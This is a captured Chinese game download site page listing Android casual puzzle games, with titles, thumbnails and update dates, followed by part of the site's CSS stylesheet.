

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.yx12345.com/game/xxyz/
body_size: 40966
content:

<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>休闲益智手游-安卓手机休闲益智游戏下载-yx12345下载站</title>
    <meta name="keywords" content="休闲益智手游,安卓休闲益智游戏下载,手机休闲游戏下载" />
    <meta name="description" content="休闲益智手游,安卓休闲益智游戏下载，益智游戏，挑战智商碾压战，比你优秀的人玩游戏都比你分数高，还不快奋起直追！快来下载这些休闲益智游戏，体验最强大脑热身赛。" />
    <meta name="mobile-agent" content="format=html5;url=http://m.yx12345.com/game/xxyz/" />
    <meta name="mobile-agent" content="format=xhtml;url=http://m.yx12345.com/game/xxyz/" />
    <link rel="stylesheet" type="text/css" href="/SkinNew/css/common.css" />
    <script>var pageConfig = { type: 'list',id:"", cid:36 ,name: "休闲益智", keywords: "休闲益智手游,安卓休闲益智游戏下载,手机休闲游戏下载", tags: "休闲益智手游-安卓手机休闲益智游戏下载-yx12345下载站"};</script>
    
    <script src="/skinnew/js/jquery.js" type="text/javascript"></script>
    <script type="text/javascript" src="/SkinNew/js/pb.js"></script>
    <script type="text/javascript">
        if (/Android|webOS|iPhone|iPod|mobile|BlackBerry|ucweb|SymbianOS/i.test(navigator.userAgent)) {
            var url = window.location.href;
            try {
                window.location.href = "http://m.yx12345.com/game/xxyz/";
            } catch (e) { }
        }
    </script>
</head>
<body>
    <div class="Box">

        <!--head-->
<header class="head">
    <div class="top">
        <div class="wrap clearfix">
            
            <div class="top_r fr">
                <div class="top_iphone">
                    <a href="/qita/zuixin.html" target="_blank">
                        <p>最新更新</p>
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="menu">
        <div class="wrap clearfix">
            <a href="/" class="logo fl">
                <img src="http://www.yx12345.com/12345pc/images/logo.png" alt="">
            </a>
            <div class="menu_wrap fl">
                <a href="/">首页<i></i></a>
                <a href="/xinpcpd/">软件<i></i></a>
                <a href="/game/">游戏<i></i></a>
                <a href="/soft/">安卓软件<i></i></a>
                <a href="/zt/">专题<i></i></a>
            </div>
        </div>
    </div>
</header>


        <main class="main">
            <div class="wrap main_wrap">
                <!--面包导航-->
                <div class="Crumbs">
                    <div class="wrap">
                        <span>当前位置：</span>
                        <a href="/">首页 > </a>
                        <a href="/game/">游戏</a>
&gt;休闲益智                        &gt; 列表
                    </div>
                </div>
                <!--分类-->
                <div class="classify">
                    <a href="/game/" class=''>全部分类</a>
                            <a href="/game/xgq/" >小游戏</a>
                            <a href="/game/xxyz/" class="on">休闲益智</a>
                            <a href="/game/dzsj/" >动作射击</a>
                            <a href="/game/tyjj/" >体育竞技</a>
                            <a href="/game/race/" >赛车竞速</a>
                            <a href="/game/jyyc/" >经营养成</a>
                            <a href="/game/fuzhu/" >角色扮演</a>
                            <a href="/game/celue/" >策略卡牌</a>
                            <a href="/game/qita/" >其他</a>

                </div>
                <!--列表-->
                <div class="container">
                    
                    <div class="tab_con">
                        <div class="con_lis on">
                            <ul class="con_list">
                                        <li style="display:block">
                                            <a href="/game/25060.html" target="_blank">
                                                <p class="con_tit">盲盒抽卡模拟游戏</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk42/2025-09-18/ddd7f5c7bb25520a2ddc73b34dcd1019.png" alt="盲盒抽卡模拟游戏" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-20</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/25056.html" target="_blank">
                                                <p class="con_tit">方块拼图世界</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-19/1eec8982c0d2477fa670cae0fb5ad511.png" alt="方块拼图世界" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-20</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/25053.html" target="_blank">
                                                <p class="con_tit">斗兽英雄</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk42/2025-09-18/cd85a849fe7299c9827cd4883ba9868d.png" alt="斗兽英雄" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-20</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/25049.html" target="_blank">
                                                <p class="con_tit">两难选择大考验</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk42/2025-09-18/a788966b48246c0cae9a9f18d868e3e7.png" alt="两难选择大考验" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-20</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/25046.html" target="_blank">
                                                <p class="con_tit">像素少女波卡</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-07-09/7d132313baea49f78c53fd7678cacd57.png" alt="像素少女波卡" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-20</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/25044.html" target="_blank">
                                                <p class="con_tit">口袋灵动觉醒</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-20/8b5e009cef7945c0be9aa5c27cf32916.png" alt="口袋灵动觉醒" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/25043.html" target="_blank">
                                                <p class="con_tit">无尽射击</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-20/87d1d25981b34151a2a5c7f07339a54a.png" alt="无尽射击" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/25042.html" target="_blank">
                                                <p class="con_tit">手速大师</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-20/3f06c97a6f12468d81186f4914a34e7d.png" alt="手速大师" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/25034.html" target="_blank">
                                                <p class="con_tit">艺术数字填色书</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-19/5c2ea88674a5466b9c9b2a0a72f30c6a.png" alt="艺术数字填色书" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/25031.html" target="_blank">
                                                <p class="con_tit">急速猜美食</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-20/1c57f1ef63db4bed84ec6ceea9139300.png" alt="急速猜美食" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/25030.html" target="_blank">
                                                <p class="con_tit">我就是女王</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-20/4be9ab3ac25e46c4b64ab29b51b705dd.jpg" alt="我就是女王" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/25024.html" target="_blank">
                                                <p class="con_tit">功夫跳跳乐游戏</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk42/2025-09-18/c3739610ad7229d50d425544603a8814.png" alt="功夫跳跳乐游戏" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/25019.html" target="_blank">
                                                <p class="con_tit">拳头大服不服</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-20/3df01701ab0d484c949fa615ad96a05e.png" alt="拳头大服不服" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/25017.html" target="_blank">
                                                <p class="con_tit">红袋鼠欢乐园</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-20/0839306e85f945e2b22abe1c8063a806.png" alt="红袋鼠欢乐园" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/25011.html" target="_blank">
                                                <p class="con_tit">汪汪星语</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-20/e1e5348a00ec4560a558dc3ab19abc0e.png" alt="汪汪星语" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/25009.html" target="_blank">
                                                <p class="con_tit">花儿爱消除免费版</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-19/c21e4a2afe814d4d95e02df586a740cd.png" alt="花儿爱消除免费版" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/25004.html" target="_blank">
                                                <p class="con_tit">僵尸复仇记游戏</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk42/2025-09-18/8c453cf794d0b92b38da84e0aab04146.png" alt="僵尸复仇记游戏" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/25003.html" target="_blank">
                                                <p class="con_tit">帮她相亲2</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-19/787b904f52ad4c22b3559cad3bb89c68.png" alt="帮她相亲2" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/25002.html" target="_blank">
                                                <p class="con_tit">水浒梗传记</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-20/2eb63a75da3e45498fa4ea57ddf022e7.png" alt="水浒梗传记" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/24990.html" target="_blank">
                                                <p class="con_tit">奶茶大冒险</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-20/96315d1d31574d1089670abb29c0dc91.png" alt="奶茶大冒险" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/24988.html" target="_blank">
                                                <p class="con_tit">姐要变女王</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-19/d810f2694b204bf9a25beb0f6773f1e9.png" alt="姐要变女王" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/24985.html" target="_blank">
                                                <p class="con_tit">疯狂小鸟</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-20/d98e0a679f6b41a5bfe83624c38e10a1.png" alt="疯狂小鸟" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/24982.html" target="_blank">
                                                <p class="con_tit">霓虹火柴人</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-19/16159c6d350a4d3bb8df3b6943b6cc8d.png" alt="霓虹火柴人" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/24980.html" target="_blank">
                                                <p class="con_tit">放置我的模拟人生</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-20/fd793548167b4625b44365110e467a1e.png" alt="放置我的模拟人生" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/24977.html" target="_blank">
                                                <p class="con_tit">运动女孩</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-20/c5d25bfda6504ca9aac2da47f98c3e1d.png" alt="运动女孩" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/24975.html" target="_blank">
                                                <p class="con_tit">全都跟我冲</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-20/eaa392ef3cfa48c3b8dfedccbb8bfcab.png" alt="全都跟我冲" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/24974.html" target="_blank">
                                                <p class="con_tit">迷你方块冲浪</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-20/cd06c81468c140d48d7e7b5d88e87853.jpg" alt="迷你方块冲浪" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/24970.html" target="_blank">
                                                <p class="con_tit">人工桌面</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-20/b294609afc84457696a6216181796299.png" alt="人工桌面" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/24967.html" target="_blank">
                                                <p class="con_tit">逃离波比空间游戏</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-19/22f38daecb054d28b5e8c1aa309313a8.jpg" alt="逃离波比空间游戏" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/24965.html" target="_blank">
                                                <p class="con_tit">美人鱼的夏天</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-20/94d735112c354642886e8482cd279f85.png" alt="美人鱼的夏天" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/24964.html" target="_blank">
                                                <p class="con_tit">强力清洗模拟器</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-20/4d386071fdee48738e0e4380afede314.jpg" alt="强力清洗模拟器" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>
                                        <li style="display:block">
                                            <a href="/game/24963.html" target="_blank">
                                                <p class="con_tit">开心祖玛</p>
                                                <div class="con_text">
                                                    <img src="https://game-img.56tup.com/apk45/2025-09-20/481ca33e23424f189c8c9815ef46186d.png" alt="开心祖玛" />
                                                    <div class="con_infor">
                                                        <p><span>类型：</span>休闲益智</p>
                                                        <p><span>更新：</span>2026-01-19</p>
                                                        <div class="con_down">查看详情</div>
                                                    </div>
                                                </div>
                                            </a>
                                        </li>

                            </ul>
                            <!--分页-->
                            <div class="page-c">
                                <div id="page">
                                    <ul class="pagingUl">

                                        <span class="current" href="/game/xxyz/">1</span>
                                                <a href="/game/xxyz/2/">2</a>
                                                <a href="/game/xxyz/3/">3</a>
                                                <a href="/game/xxyz/4/">4</a>
                                                <a href="/game/xxyz/5/">5</a>
                                                <a href="/game/xxyz/6/">6</a>
                                                <a href="/game/xxyz/7/">7</a>
                                                                                    <a href="/game/xxyz/2/">下一页</a>
                                            <a href="/game/xxyz/165/">尾页</a>

                                    </ul>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </main>

        <footer class="footer">
    <div class="wrap footer_wrap">
        <div class="foo">
            <a href="http://www.yx12345.com/qita/jianjie.html" rel="nofollow">本站简介</a>
            <a href="http://www.yx12345.com/qita/bangzhu.html" rel="nofollow">下载帮助</a>
            <a href="http://www.yx12345.com/qita/shengming.html" rel="nofollow">版权声明</a>
            <a href="http://www.yx12345.com/qita/wyfb.html" rel="nofollow">软件发布</a>
            <a href="http://www.yx12345.com/qita/lianjie.html" rel="nofollow">友情链接</a>
            <a href="http://www.yx12345.com/sitemaps.xml">Sitemap</a>
        </div>
        <p>Copyright 2019-2023 www.yx12345.com. All Rights Reserved</p>
        <p>yx12345下载站为非营利性网站，本网站上的所有资源均来源于网络整理,下载纯属个人学习交流之用,如有侵犯版权请与我联系[xicheng45968@163.com],我们会马上改正,请在下载24小时内删除！</p>
        <p><a href="https://beian.miit.gov.cn" rel="nofollow">沪ICP备2025121944号-5</a></p>
    </div>
</footer>

    </div>
    <script src="/skinnew/js/common.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.yx12345.com/SkinNew/css/common.css
body_size: 17080
content:
*{margin: 0; padding: 0; box-sizing:border-box;}
html,body, h1, h2, h3, h4, h5, h6, hr, p, dl, dt, dd, ul, ol, li, pre, form, fieldset, legend, button, input, textarea, th, td {margin:0; padding:0;} 
body, button, input, select, textarea,p{font:12px/1.5 "Microsoft YaHei", tahoma, arial, \5b8b\4f53;}
body{background:#f5f5f5;}
h1, h2, h3, h4, h5, h6{ font-size:100%; } 
em,i { font-style:normal; } 
b,strong{ font-weight: normal;}
ul, ol ,li{ list-style:none; } 
a { text-decoration:none; color:#000;} 
sup { vertical-align:text-top; } 
sub{ vertical-align:text-bottom; } 
legend { color:#000; } 
fieldset, img { border:0; } 
img{ border:none; vertical-align: middle;}
input,button{ border: 0 none; outline: none; }
input,select{ vertical-align:middle;outline: none;}
table { border-collapse:collapse; border-spacing:0; }
img{ border: 0 none; }
i{ display: inline-block;*display: inline;*zoom: 1;}
.fl{float: left;}
.fr{float: right;}
.clearfix:after{ content: '.'; display: block; height: 0; clear: both; visibility: hidden; overflow: hidden; }
.clearfix{ *zoom:1; }
.wrap{width: 1200px; margin: 0 auto;}
.Box{min-width:1200px;}

/*header*/
.head .top{height:40px; background:#333;}
.head .top .top_l{height: 40px; line-height:40px; font-size:0px;}
.head .top .top_l a{display:inline-block; font-size:14px; color:#999; margin-right:20px;}
.head .top .top_l a:hover{color:#FFF;}
.head .top .top_iphone{display:flex; justify-content: space-between; align-items: center; height:40px;}
.head .top .top_iphone i{display:inline-block; width:16px; height:20px; margin-right:5px; background:url(../images/img.png) no-repeat; background-position:-185px 0; vertical-align: middle;}
.head .top .top_iphone p{display:inline-block; font-size:14px; color:#838383;}

/*menu*/
.menu{height:100px; background:#fff;}
.menu .logo{display:block; width:160px; height:auto; margin-top:27px; margin-right:69px;}
.menu .logo img{width:inherit; height:auto;}

.menu_wrap{height:100px; line-height:100px; font-size:0px;}
.menu_wrap a{position: relative; display:inline-block; font-size:16px; color:#333; margin-right:45px;}
.menu_wrap a i{display:none; width:100%; height:4px; border-radius:8px; background:#3dcc55; position: absolute; top:68px; left:0;}
.menu_wrap a:last-child{margin-right:0;}
.menu_wrap .on, .menu_wrap a:hover{color:#3dcc55;}
.menu_wrap .on i, .menu_wrap a:hover i{display:block;}

/*Min3*/
.title{overflow: hidden;}
.title .name{font-size:20px; color:#222; font-weight:bold;}
.title .name i{float:left; width:6px; height:24px; background:#ff4c4c; margin-right:10px; margin-top:3px;}
.title .more{display:block; line-height:30px; font-size:15px; color:#ccc;}
.title .more i{float:left; width:16px; height:16px; background:url(../images/img.png) no-repeat; background-position:-146px 0; margin-top:7px; margin-right:8px;}
.title a:hover{color:#000;}

/*手机游戏*/
.phone_game{margin-top:30px;}
.phone_wrap{padding:20px; padding-bottom:0px; background:#fff;}
.phone_game .l{width:810px;}
.phone_game .r{width:322px;}
.phone_img{margin-top:20px; overflow: hidden;}
.phone_img li{float:left; width:100px; margin-right:40px; text-align:center;}
.phone_img li:nth-child(6n){margin-right:0;}
.phone_img li img{display:block; width:100px; height:100px; margin:0 auto; border-radius:24px; transition:opacity .1s linear;}
.phone_img li img:hover{opacity:0.9; transition:opacity .1s linear;}
.phone_img li p{font-size:15px; color:#666; line-height:15px; margin-top:12px; margin-bottom:30px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.phone_img li:hover p{color:#3dcc55;}
/*游戏榜单*/
.game_lis{overflow: hidden;}
.game_lis li{display:flex; width:320px; border-bottom:1px solid #f2f2f2; padding:20px 0; overflow: hidden;}
.game_lis li:last-child{border-bottom:0;}
.game_lis li .num{width:21px; height:30px; color:#fff; line-height:30px; font-size:14px; text-align:center; background:url(../images/img.png) no-repeat; background-position:-268px 0; margin-top:11px;}
.game_lis li .num2{background-position:-317px 0;}
.game_lis li .num3{background-position:-342px 0;}
.game_lis li .num1{background-position:-292px 0;}
.game_lis li .game_wrap{flex:1; margin:0 2%; overflow: hidden;}

.game_lis li .game_wrap img{float:left; display:block; width:52px; height:52px; border-radius:12px; transition:opacity .1s linear;}
.game_lis li .game_wrap img:hover{opacity:0.9; transition:opacity .1s linear;}
.game_lis li .game_wrap .game_text{float:left; margin-left:10px;}
.game_lis li .game_wrap .game_tit{font-size:15px; color:#555;max-width: 134px;overflow: hidden;height: 22px;display: inline-block;}
.game_lis li .game_wrap .game_infor{font-size:12px; color:#999; margin-top:10px;}
.game_lis li .game_wrap .game_infor span{display: inline-block;}
.game_lis li .game_wrap .game_infor i{display: inline-block; margin:0 10px; vertical-align: text-bottom;}
.game_lis li .game_down{display:block; width:60px; height:28px; line-height:28px; text-align:center; color:#3dcc55; border-radius:3px; border:1px solid #b8e6bf; margin-top:12px;}
.game_lis li .game_down:hover{background: #3dcc55; color:#fff;}

/*游戏合集*/
.gameHj_wrap{padding:0 20px 20px 20px; background:#FFF;}
.gameHj-lis{margin-top:20px; overflow: hidden;}
.gameHj-lis li{float:left; width:274px; height:auto; text-align: center; margin-right:20px;}
.gameHj-lis li:last-child{margin-right:0;}
.gameHj-lis li img{display:block; width:274px; height:137px; margin:0 auto; border-radius:6px; transition:opacity .1s linear;}
.gameHj-lis li img:hover{opacity:0.9; transition:opacity .1s linear;}
.gameHj-lis li p{width:100%; line-height:15px; font-size:15px; color:#555; margin-top:15px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}

/*手机软件*/
.phone_soft{margin-top:0;}

/*排行榜*/
.rank{margin-top:30px;}
.rank_wrap{padding:20px; background:#FFF;}
.rank_con{overflow: hidden;}
.rank_con .rank_list{float:left; width:372px; height:auto; border:1px solid #fdddc5; padding:20px 25px 0; margin-top:20px; margin-right:22px;}
.rank_con .rank_list:last-child{margin-right:0;}
.rank_con .rank_tit{width:279px; height:43px; margin: 0 auto;}
.rank_con .rank_tit p{font-size:20px; font-weight:bold; line-height:22px; background-image: -webkit-linear-gradient(left,#f59f49,#ff7733); -webkit-background-clip:text; -webkit-text-fill-color:transparent; text-align: center;}
.rank_con .rank_tit p i{display:inline-block; width:80px; height:23px; background:url(../images/img.png) no-repeat; background-position:-1035px 0; vertical-align: middle; margin-right:10px;}
.rank_con .rank_tit p i:last-child{margin-left:10px;background-position:-948px 0;}

.rank_lis{overflow: hidden;}
.rank_lis li{width:320px; height:65px; padding:20px 0; border-bottom:1px solid #f2f2f2;}
.rank_lis li .rank1{display:flex;}
.rank_lis li .number{display:block; width:24px; height:24px; text-align:center; line-height:24px; font-weight:bold; color:#FFF; background:url(../images/img.png) no-repeat; background-position:-450px 0; margin-top:18px;}
.rank_lis li .number2{background-position:-478px 0;}
.rank_lis li .number3{background-position:-422px 0;}
